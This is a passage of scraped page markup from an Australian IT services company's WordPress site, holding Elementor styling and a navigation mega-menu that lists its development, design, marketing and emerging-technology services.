.elementor-element.elementor-element-e6dc2e5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6833 .elementor-element.elementor-element-e6dc2e5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6833 .elementor-element.elementor-element-e6dc2e5 .elementor-icon-list-item > a{font-size:14px;}.elementor-6833 .elementor-element.elementor-element-e6dc2e5 .elementor-icon-list-text{color:#283C62;transition:color 0.3s;}.elementor-6833 .elementor-element.elementor-element-e6dc2e5 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-6833 .elementor-element.elementor-element-58c19e6 .elementor-heading-title{color:#000000;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;}.elementor-6833 .elementor-element.elementor-element-58c19e6 > .elementor-widget-container{padding:30px 0px 10px 0px;}.elementor-6833 .elementor-element.elementor-element-c4a636f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-6833 .elementor-element.elementor-element-c4a636f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-6833 .elementor-element.elementor-element-c4a636f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-6833 .elementor-element.elementor-element-c4a636f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-6833 .elementor-element.elementor-element-c4a636f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-6833 .elementor-element.elementor-element-c4a636f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-6833 .elementor-element.elementor-element-c4a636f .elementor-icon-list-icon i{color:#283C62;transition:color 0.3s;}.elementor-6833 .elementor-element.elementor-element-c4a636f .elementor-icon-list-icon svg{fill:#283C62;transition:fill 0.3s;}.elementor-6833 .elementor-element.elementor-element-c4a636f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6833 .elementor-element.elementor-element-c4a636f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6833 .elementor-element.elementor-element-c4a636f .elementor-icon-list-item > a{font-size:14px;}.elementor-6833 .elementor-element.elementor-element-c4a636f .elementor-icon-list-text{color:#283C62;transition:color 0.3s;}.elementor-6833 .elementor-element.elementor-element-c4a636f > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-6833 .elementor-element.elementor-element-644092e .elementor-heading-title{color:#000000;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;}.elementor-6833 .elementor-element.elementor-element-644092e > .elementor-widget-container{padding:30px 0px 10px 0px;}.elementor-6833 .elementor-element.elementor-element-894f442 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-6833 .elementor-element.elementor-element-894f442 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-6833 .elementor-element.elementor-element-894f442 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-6833 .elementor-element.elementor-element-894f442 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-6833 .elementor-element.elementor-element-894f442 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-6833 .elementor-element.elementor-element-894f442 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-6833 .elementor-element.elementor-element-894f442 .elementor-icon-list-icon i{color:#283C62;transition:color 0.3s;}.elementor-6833 .elementor-element.elementor-element-894f442 .elementor-icon-list-icon svg{fill:#283C62;transition:fill 0.3s;}.elementor-6833 .elementor-element.elementor-element-894f442{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6833 .elementor-element.elementor-element-894f442 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6833 .elementor-element.elementor-element-894f442 .elementor-icon-list-item > a{font-size:14px;}.elementor-6833 .elementor-element.elementor-element-894f442 .elementor-icon-list-text{color:#283C62;transition:color 0.3s;}.elementor-6833 .elementor-element.elementor-element-894f442 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-6833 .elementor-element.elementor-element-a090a74 .elementor-heading-title{color:#000000;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;}.elementor-6833 .elementor-element.elementor-element-a090a74 > .elementor-widget-container{padding:30px 0px 10px 0px;}.elementor-6833 .elementor-element.elementor-element-f1c0204 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-6833 .elementor-element.elementor-element-f1c0204 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-6833 .elementor-element.elementor-element-f1c0204 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-6833 .elementor-element.elementor-element-f1c0204 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-6833 .elementor-element.elementor-element-f1c0204 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-6833 .elementor-element.elementor-element-f1c0204 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-6833 .elementor-element.elementor-element-f1c0204 .elementor-icon-list-icon i{color:#283C62;transition:color 0.3s;}.elementor-6833 .elementor-element.elementor-element-f1c0204 .elementor-icon-list-icon svg{fill:#283C62;transition:fill 0.3s;}.elementor-6833 .elementor-element.elementor-element-f1c0204{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6833 .elementor-element.elementor-element-f1c0204 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6833 .elementor-element.elementor-element-f1c0204 .elementor-icon-list-item > a{font-size:14px;}.elementor-6833 .elementor-element.elementor-element-f1c0204 .elementor-icon-list-text{color:#283C62;transition:color 0.3s;}.elementor-6833 .elementor-element.elementor-element-f1c0204 > .elementor-widget-container{padding:10px 0px 10px 0px;}/* Start custom CSS for icon-list, class: .elementor-element-8b572bd */li {
    display: block !important;
   
}/* End custom CSS */</style><ul id="primary-nav" class="main-nav d-flex reset-ul inline-ul lqd-menu-counter-right lqd-menu-items-inline main-nav-hover-fade-inactive" itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" data-submenu-options='{"toggleType":"fade","handler":"mouse-in-out"}' data-localscroll="true" data-localscroll-options='{"itemsSelector": "> li > a"}'><li id="menu-item-7073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7073"><a href="https://blissgroups.com.au/">Home</a></li>
<li id="menu-item-7036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7036"><a href="https://blissgroups.com.au/about-us/">About Us</a></li>
<li id="menu-item-7577" class="menu-item menu-item-type-post_type menu-item-object-page megamenu menu-item-has-children menu-item-7577"><a href="https://blissgroups.com.au/our-technology/">Our Technology<span class="submenu-expander pos-abs"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="32" viewBox="0 0 21 32" style="width: 1em; height: 1em;"><path fill="currentColor" d="M10.5 18.375l7.938-7.938c.562-.562 1.562-.562 2.125 0s.562 1.563 0 2.126l-9 9c-.563.562-1.5.625-2.063.062L.437 12.562C.126 12.25 0 11.876 0 11.5s.125-.75.438-1.063c.562-.562 1.562-.562 2.124 0z"></path></svg></span></a><div class="nav-item-children"><div class="lqd-megamenu-rows-wrap megamenu-container container" >		<div data-elementor-type="wp-post" data-elementor-id="6833" class="elementor elementor-6833" data-elementor-post-type="liquid-mega-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1ab42dd elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1ab42dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-889ab00" data-id="889ab00" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1bc1e2f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1bc1e2f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6533dcf" data-id="6533dcf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df47f26 elementor-widget elementor-widget-heading" data-id="df47f26" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 08-05-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default"><a href="/web-development"><span class="gradient-word">WEB DEVELOPMENT</span></a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1e3da2e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1e3da2e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/web-development/#asp-net">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">ASP.Net</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/web-development/#php">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">PHP</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/web-development/#wordpress">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">WordPress</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/web-development/#magento">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Magento</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/web-development/#laravel">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Laravel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/web-development/#codeigniter">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Codeigniter</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/web-development/#cakephp">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">CakePHP</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/web-development/#yii-framework">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Yii Framework</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-67d7e46" data-id="67d7e46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ba05b3 elementor-widget elementor-widget-heading" data-id="0ba05b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/ui-ux-design/"><span class="gradient-word">UI/UX Design</span></a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8b572bd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8b572bd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/ui-ux-design/#frontend-designs">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Frontend Designs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/ui-ux-design/#psd-to-html">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">PSD to HTML</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/ui-ux-design/#corporate-branding-graphic-design">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Corporate Branding & Graphic Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/ui-ux-design/#mobile-app-design">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Mobile App Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/ui-ux-design/#ecommerce-designs">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">eCommerce Designs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/ui-ux-design/#mvp-designs">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">MVP Designs</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4cb69fa" data-id="4cb69fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c84f12 elementor-widget elementor-widget-heading" data-id="1c84f12" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/digital-marketing/"><span class="gradient-word">Digital Marketing</span></a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-718b584 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="718b584" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/digital-marketing/#search-engine-optimization">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Search Engine Optimization</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/digital-marketing/#social-media-marketing">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Social Media Marketing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/digital-marketing/#amazon-ebay">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Amazon / eBay</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6c451ea" data-id="6c451ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90d93ad elementor-widget elementor-widget-heading" data-id="90d93ad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/full-stack-development"><span class="gradient-word">FULL STACK DEVELOPMENT</span></a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-505a18a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="505a18a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/full-stack-development/#node-js">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Node Js</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/full-stack-development/#anguler-js">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Anguler Js</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/full-stack-development/#react-js">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">React Js</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/full-stack-development/#vue-js">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Vue Js</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/full-stack-development/#ruby-on-rails">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Ruby On Rails</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-890507b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="890507b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e2021c9" data-id="e2021c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f7b032 elementor-widget elementor-widget-heading" data-id="5f7b032" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/app-development/"><span class="gradient-word">APP DEVELOPMENT</span></a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e6dc2e5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e6dc2e5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/app-development/#mobile-app-development">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Mobile App Development</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/app-development/#ios">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">iOS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/app-development/#android">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Android</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/app-development/#react-native">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">React Native</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/app-development/#flutter">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Flutter</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e0e812c" data-id="e0e812c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58c19e6 elementor-widget elementor-widget-heading" data-id="58c19e6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/database-development/"><span class="gradient-word">DATABASE DEVELOPMENT</span></a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c4a636f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c4a636f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/database-development/#mysql">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">MySQL</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/database-development/#mssql">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">MSSQL</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/database-development/#mongodb">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">MongoDB</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/database-development/#firbase">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Firbase</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/database-development/#postgresql">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">PostgreSQL</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12c0f0c" data-id="12c0f0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-644092e elementor-widget elementor-widget-heading" data-id="644092e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/ar-and-vr-development-and-game-development"><span class="gradient-word">AR/VR DEVELOPMENT AND GAME DEVELOPMENT</span></a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-894f442 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="894f442" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/ar-and-vr-development-and-game-development/#augmented-reality">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Augmented Reality</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/ar-and-vr-development-and-game-development/#virtual-reality">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Virtual Reality</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/ar-and-vr-development-and-game-development/#3d-designs-and-animation">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">3D Designs and Animation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/ar-and-vr-development-and-game-development/#unity-3d">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Unity 3D</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/ar-and-vr-development-and-game-development/#unreal-engine-game-development">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Unreal Engine Game Development</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/ar-and-vr-development-and-game-development/#cocos2d">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Cocos2D</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-70bc0a3" data-id="70bc0a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a090a74 elementor-widget elementor-widget-heading" data-id="a090a74" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/emerging-technologies/"><span class="gradient-word">EMERGING TECHNOLOGIES</span></a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f1c0204 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f1c0204" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/emerging-technologies/#iot">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">IOT</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/emerging-technologies/#ai-ml">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">AI/ML</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/emerging-technologies/#devops-service">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">DevOps Service</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-10286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10286"><a href="https://blissgroups.com.au/career/">Career</a></li>
<li id="menu-item-8558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8558"><a href="https://blissgroups.com.au/contact/">Contact</a></li>
</ul>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-79500b4 elementor-widget elementor-widget-button" data-id="79500b4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-pulse-grow" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY5MDQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="far fa-envelope"></i>			</span>
									<span class="elementor-button-text">Message</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a3c5145 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a3c5145" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2775c94" data-id="2775c94" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66a4433 elementor-widget elementor-widget-image" data-id="66a4433" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 08-05-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://blissgroups.com.au">
							<img fetchpriority="high" width="363" height="227" src="https://blissgroups.com.au/wp-content/uploads/2021/12/Bliss-IT-New.svg" class="attachment-full size-full wp-image-6869" alt="" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4a9f828" data-id="4a9f828" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="lqd-stickybar-wrap lqd-stickybar-right elementor-section elementor-top-section elementor-element elementor-element-a07f3fb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a07f3fb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
